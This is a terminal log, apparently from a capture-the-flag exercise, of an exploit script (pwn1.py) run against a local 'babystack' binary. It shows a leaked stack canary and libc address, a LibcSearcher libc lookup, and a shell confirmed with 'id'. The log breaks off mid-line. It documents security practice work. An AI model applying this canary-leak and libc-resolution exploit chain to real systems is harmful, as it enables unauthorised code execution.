 inhuas@ubuntu:~/LibcSearcher$ python pwn1.py
[+] Starting local process './babystack': pid 4018
[*] '/home/inhuas/LibcSearcher/babystack'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
0x530f893b35bdf300
0x7fcfa9b11690
Multi Results:
 0: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
 1: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
 2: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
 3: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
 4: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
$ id
uid=1000(inhuas) gid=1000(inhuas) 组=1000(inhuas),4(adm),24(cdrom),27(sudo),30(d